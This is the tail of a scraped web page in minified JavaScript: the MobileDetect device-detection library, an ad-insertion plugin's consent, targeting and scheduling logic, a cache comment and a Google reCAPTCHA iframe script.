Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 01:06:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mQdzvKNIqajPXZD5FbxceQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027995288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>